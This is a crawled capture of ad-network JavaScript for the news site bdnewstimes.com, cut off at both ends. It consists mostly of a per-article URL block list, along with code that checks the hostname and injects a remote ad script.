87%E0%A6%87-unitednews24-com\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80-%E0%A6%95%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%86%E0%A6%B0-%E0%A6%A8%E0%A7%87%E0%A6%87-unitednews24-com\r","https:\/\/www.bdnewstimes.com\/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80-%E0%A6%95%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%86%E0%A6%B0-%E0%A6%A8%E0%A7%87%E0%A6%87-unitednews24-com\r","bdnewstimes.com\/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80-%E0%A6%95%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%86%E0%A6%B0-%E0%A6%A8%E0%A7%87%E0%A6%87-unitednews24-com\r","bdnewstimes.com\/\u0985\u09ad\u09bf\u09a8\u09c7\u09a4\u09cd\u09b0\u09c0-\u0995\u09ac\u09b0\u09c0-\u0986\u09b0-\u09a8\u09c7\u0987-unitednews24-com\r","http:\/\/www.bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\r","https:\/\/www.bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\r","www.bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\r","bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\r","bdnewstimes.com\/\u09b0\u0982\u09aa\u09c1\u09b0-\u0995\u09cd\u09af\u09be\u09a8\u09cd\u099f-\u09b8\u09cd\u0995\u09c1\u09b2\u09c7\u09b0-\u09aa\u09cd\r","http:\/\/bdnewstimes.com\/\u09b0\u0982\u09aa\u09c1\u09b0-\u0995\u09cd\u09af\u09be\u09a8\u09cd\u099f-\u09b8\u09cd\u0995\u09c1\u09b2\u09c7\u09b0-\u09aa\u09cd\r","https:\/\/bdnewstimes.com\/\u09b0\u0982\u09aa\u09c1\u09b0-\u0995\u09cd\u09af\u09be\u09a8\u09cd\u099f-\u09b8\u09cd\u0995\u09c1\u09b2\u09c7\u09b0-\u09aa\u09cd\r","http:\/\/www.bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\/\r","http:\/\/www.bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","https:\/\/www.bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","www.bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","http:\/\/bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","https:\/\/bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","http:\/\/www.bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\r","https:\/\/www.bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\r","www.bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\r","bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\r","http:\/\/www.bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\/\r","http:\/\/www.bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","https:\/\/www.bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","www.bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","http:\/\/bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","https:\/\/bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","http:\/\/bdnewstimes.com\/%E0%A6%86%E0%A6%A8%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AB%E0%A6%B2-%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A7%87\/\r","http:\/\/bdnewstimes.com\/%E0%A6%86%E0%A6%A8%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AB%E0%A6%B2-%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A7%87\r","https:\/\/bdnewstimes.com\/%E0%A6%86%E0%A6%A8%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AB%E0%A6%B2-%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A7%87\r","bdnewstimes.com\/%E0%A6%86%E0%A6%A8%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AB%E0%A6%B2-%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A7%87\r","bdnewstimes.com\/\u0986\u09a8\u09cb\u09af\u09bc\u09be\u09b0\u09be\u09af\u09bc-\u09ab\u09b2-\u09ac\u09bf\u0995\u09cd\u09b0\u09c7\u09a4\u09be\u0995\u09c7\r","http:\/\/bdnewstimes.com\/\u0986\u09a8\u09cb\u09af\u09bc\u09be\u09b0\u09be\u09af\u09bc-\u09ab\u09b2-\u09ac\u09bf\u0995\u09cd\u09b0\u09c7\u09a4\u09be\u0995\u09c7\r","https:\/\/bdnewstimes.com\/\u0986\u09a8\u09cb\u09af\u09bc\u09be\u09b0\u09be\u09af\u09bc-\u09ab\u09b2-\u09ac\u09bf\u0995\u09cd\u09b0\u09c7\u09a4\u09be\u0995\u09c7\r","http:\/\/bdnewstimes.com\/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BF%E0%A6%B0-%E0%A6%9C\/\r","http:\/\/bdnewstimes.com\/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BF%E0%A6%B0-%E0%A6%9C\r","https:\/\/bdnewstimes.com\/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BF%E0%A6%B0-%E0%A6%9C\r","bdnewstimes.com\/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BF%E0%A6%B0-%E0%A6%9C\r","bdnewstimes.com\/\u09a8\u09be\u0997\u09b0\u09aa\u09c1\u09b0\u09c7-\u0995\u09a5\u09be-\u0995\u09be\u099f\u09be\u0995\u09be\u099f\u09bf\u09b0-\u099c\r","https:\/\/bdnewstimes.com\/\u09a8\u09be\u0997\u09b0\u09aa\u09c1\u09b0\u09c7-\u0995\u09a5\u09be-\u0995\u09be\u099f\u09be\u0995\u09be\u099f\u09bf\u09b0-\u099c\r","bdnewstimes.com\/\u09a8\u09be\u0997\u09b0\u09aa\u09c1\u09b0\u09c7-\u0995\u09a5\u09be-\u0995\u09be\u099f\u09be\u0995\u09be\u099f\u09bf\u09b0-\u099c"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "bdnewstimes.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=2508&slug=footer_float"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/2508/footer_float'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/2508/c2
body_size: 1224
content:
var allowed = true;var blockedList = ["http:\/\/www.bdnewstimes.com\/%E0%A6%AF%E0%A7%8C%E0%A6%A8-%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%87%E0%A6%9C%E0%A6%A8%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8B%E0%A6%B0-%E0%A6%9A%E0%A6%95%E0%A7%8D\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%AF%E0%A7%8C%E0%A6%A8-%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%87%E0%A6%9C%E0%A6%A8%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8B%E0%A6%B0-%E0%A6%9A%E0%A6%95%E0%A7%8D\r","https:\/\/www.bdnewstimes.com\/%E0%A6%AF%E0%A7%8C%E0%A6%A8-%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%87%E0%A6%9C%E0%A6%A8%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8B%E0%A6%B0-%E0%A6%9A%E0%A6%95%E0%A7%8D\r","http:\/\/www.bdnewstimes.com\/\u09af\u09cc\u09a8-\u0989\u09a4\u09cd\u09a4\u09c7\u099c\u09a8\u09be-\u09ac\u09be\u09dc\u09be\u09a8\u09cb\u09b0-\u099a\u0995\u09cd\r","https:\/\/www.bdnewstimes.com\/\u09af\u09cc\u09a8-\u0989\u09a4\u09cd\u09a4\u09c7\u099c\u09a8\u09be-\u09ac\u09be\u09dc\u09be\u09a8\u09cb\u09b0-\u099a\u0995\u09cd\r","www.bdnewstimes.com\/\u09af\u09cc\u09a8-\u0989\u09a4\u09cd\u09a4\u09c7\u099c\u09a8\u09be-\u09ac\u09be\u09dc\u09be\u09a8\u09cb\u09b0-\u099a\u0995\u09cd\r","bdnewstimes.com\/\u09af\u09cc\u09a8-\u0989\u09a4\u09cd\u09a4\u09c7\u099c\u09a8\u09be-\u09ac\u09be\u09dc\u09be\u09a8\u09cb\u09b0-\u099a\u0995\u09cd\r","http:\/\/www.bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\/\r","http:\/\/www.bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\r","https:\/\/www.bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\r","www.bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\r","bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\r","http:\/\/www.bdnewstimes.com\/%E0%A6%AC%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BF%E0%A6%A4%E0%A7%87-%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AA%E0%A7%82%E0%A6%B0-%E0%A6%A5%E0%A6%BE%E0%A6%95%E0%A6%B2%E0%A7%87-%E0%A6%9A%E0%A7%81%E0%A6%B2\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%AC%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BF%E0%A6%A4%E0%A7%87-%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AA%E0%A7%82%E0%A6%B0-%E0%A6%A5%E0%A6%BE%E0%A6%95%E0%A6%B2%E0%A7%87-%E0%A6%9A%E0%A7%81%E0%A6%B2\r","https:\/\/www.bdnewstimes.com\/%E0%A6%AC%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BF%E0%A6%A4%E0%A7%87-%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AA%E0%A7%82%E0%A6%B0-%E0%A6%A5%E0%A6%BE%E0%A6%95%E0%A6%B2%E0%A7%87-%E0%A6%9A%E0%A7%81%E0%A6%B2\r","http:\/\/www.bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\/\r","http:\/\/www.bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\r","https:\/\/www.bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\r","www.bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\r","bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\r","http:\/\/www.bdnewstimes.com\/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80-%E0%A6%95%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%86%E0%A6%B0-%E0%A6%A8%E0%A7%87%E0%A6%87-unitednews24-com\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80-%E0%A6%95%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%86%E0%A6%B0-%E0%A6%A8%E0%A7%87%E0%A6%87-unitednews24-com\r","https:\/\/www.bdnewstimes.com\/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80-%E0%A6%95%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%86%E0%A6%B0-%E0%A6%A8%E0%A7%87%E0%A6%87-unitednews24-com\r","bdnewstimes.com\/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80-%E0%A6%95%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%86%E0%A6%B0-%E0%A6%A8%E0%A7%87%E0%A6%87-unitednews24-com\r","bdnewstimes.com\/\u0985\u09ad\u09bf\u09a8\u09c7\u09a4\u09cd\u09b0\u09c0-\u0995\u09ac\u09b0\u09c0-\u0986\u09b0-\u09a8\u09c7\u0987-unitednews24-com\r","http:\/\/www.bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\r","https:\/\/www.bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\r","www.bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\r","bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\r","bdnewstimes.com\/\u09b0\u0982\u09aa\u09c1\u09b0-\u0995\u09cd\u09af\u09be\u09a8\u09cd\u099f-\u09b8\u09cd\u0995\u09c1\u09b2\u09c7\u09b0-\u09aa\u09cd\r","http:\/\/bdnewstimes.com\/\u09b0\u0982\u09aa\u09c1\u09b0-\u0995\u09cd\u09af\u09be\u09a8\u09cd\u099f-\u09b8\u09cd\u0995\u09c1\u09b2\u09c7\u09b0-\u09aa\u09cd\r","https:\/\/bdnewstimes.com\/\u09b0\u0982\u09aa\u09c1\u09b0-\u0995\u09cd\u09af\u09be\u09a8\u09cd\u099f-\u09b8\u09cd\u0995\u09c1\u09b2\u09c7\u09b0-\u09aa\u09cd\r","http:\/\/www.bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\/\r","http:\/\/www.bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","https:\/\/www.bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","www.bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","http:\/\/bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","https:\/\/bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","http:\/\/www.bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\r","https:\/\/www.bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\r","www.bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\r","bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\r","http:\/\/www.bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\/\r","http:\/\/www.bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","https:\/\/www.bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","www.bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","http:\/\/bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","https:\/\/bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","http:\/\/bdnewstimes.com\/%E0%A6%86%E0%A6%A8%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AB%E0%A6%B2-%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A4%E0%A6